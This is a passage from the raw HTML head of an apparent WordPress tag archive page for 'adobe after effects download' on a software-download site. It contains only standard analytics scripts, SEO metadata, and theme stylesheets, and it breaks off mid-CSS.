

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltsoft.xyz/tag/adobe-after-effects-download/
body_size: 25373
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-206096728-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-206096728-1');
</script>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="LTSoft RSS Feed" href="https://ltsoft.xyz/feed/" />
	<link rel="alternate" type="application/atom+xml" title="LTSoft Atom Feed" href="https://ltsoft.xyz/feed/atom/" />
	<link rel="pingback" href="https://ltsoft.xyz/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://ltsoft.xyz/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png' type='image/png'>
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/weathericons.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>adobe after effects download Archives &#187; LTSoft</title>
	<link rel="canonical" href="https://ltsoft.xyz/tag/adobe-after-effects-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="adobe after effects download Archives &#187; LTSoft" />
	<meta property="og:url" content="https://ltsoft.xyz/tag/adobe-after-effects-download/" />
	<meta property="og:site_name" content="LTSoft" />
	<meta property="og:image" content="https://ltsoft.xyz/wp-content/uploads/2022/01/own-pic-youtube.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@litonco" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ltsoft.xyz/tag/adobe-after-effects-download/","url":"https://ltsoft.xyz/tag/adobe-after-effects-download/","name":"adobe after effects download Archives &#187; LTSoft","isPartOf":{"@id":"https://ltsoft.xyz/#website"},"primaryImageOfPage":{"@id":"https://ltsoft.xyz/tag/adobe-after-effects-download/#primaryimage"},"image":{"@id":"https://ltsoft.xyz/tag/adobe-after-effects-download/#primaryimage"},"thumbnailUrl":"https://ltsoft.xyz/wp-content/uploads/2020/04/adobe-after-effects-cc-2020-free-download-LTsoft.png","breadcrumb":{"@id":"https://ltsoft.xyz/tag/adobe-after-effects-download/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/tag/adobe-after-effects-download/#primaryimage","url":"https://ltsoft.xyz/wp-content/uploads/2020/04/adobe-after-effects-cc-2020-free-download-LTsoft.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2020/04/adobe-after-effects-cc-2020-free-download-LTsoft.png","width":770,"height":404},{"@type":"BreadcrumbList","@id":"https://ltsoft.xyz/tag/adobe-after-effects-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ltsoft.xyz/"},{"@type":"ListItem","position":2,"name":"adobe after effects download"}]},{"@type":"WebSite","@id":"https://ltsoft.xyz/#website","url":"https://ltsoft.xyz/","name":"LTSoft","description":"Download your necessary Full version Software","publisher":{"@id":"https://ltsoft.xyz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ltsoft.xyz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ltsoft.xyz/#organization","name":"LTSoft","url":"https://ltsoft.xyz/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/#/schema/logo/image/","url":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","width":220,"height":90,"caption":"LTSoft"},"image":{"@id":"https://ltsoft.xyz/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/litoncom/","https://x.com/litonco","https://www.youtube.com/c/SoftwareTips/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Feed" href="https://ltsoft.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Comments Feed" href="https://ltsoft.xyz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; adobe after effects download Tag Feed" href="https://ltsoft.xyz/tag/adobe-after-effects-download/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ltsoft.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.rel='stylesheet'" id="penci-fonts-css" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0" type="text/css" media="all">
<noscript><link id="penci-fonts-css" rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0"></noscript>
<link rel='stylesheet' id='penci-main-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/main.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/penci-icon.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://ltsoft.xyz/wp-content/themes/soledad-child/style.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EYP5N41Y1D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ltsoft.xyz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EYP5N41Y1D");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ltsoft.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ltsoft.xyz/wp-json/wp/v2/tags/1428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ltsoft.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; } #logo a { max-width:240px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #eeeeee; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, 